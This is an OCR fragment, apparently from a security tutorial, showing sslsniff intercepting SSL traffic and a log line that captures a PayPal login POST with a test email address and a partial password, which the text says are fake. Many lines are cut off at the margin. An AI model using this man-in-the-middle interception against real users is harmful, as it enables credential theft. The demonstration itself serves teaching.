
Then it can forward this data onto th
second SSL tunnel.
While tailing /tmp/sslsniff.log on the 
fake username and password in orde
interception ability of sslsniff.
1265753419 INFO sslsniff : Got POST (www.paypal.com) :

login_email=
iamtesting@somewhere.com
&login_password=
MyRe
&submit.x=Log+In&form_charset=UTF-8&browser_name=Microsof
version=6&operating_system=Windows&bp_mid=v%3D1%3Ba1%3D5%
Mozilla%7Ea5%3DMicrosoft+Internet+Explorer%7Ea6%3D4.0+%28
Windows+NT+5.1%3B+SV1%3B+.NET+CLR+2.0.50727%29%7Ea7%3D%3B
7Ea10%3Dx86%7Ea11%3Dtrue%7Ea12%3DWin32%7Ea13%3Den-us%7Ea1
3B+MSIE+6.0%3B+Windows+NT+5.1%3B+SV1%3B+.NET+CLR+2.0.5072
%7Ea17%3Dwindows-1252%7Ea18%3Dwww.paypal.com%7Ea19%3D96%7
D0%7Ea23%3D1152%7Ea24%3D864%7Ea25%3D16%7Ea26%3D836%7Ea27%
(output truncated for brevity)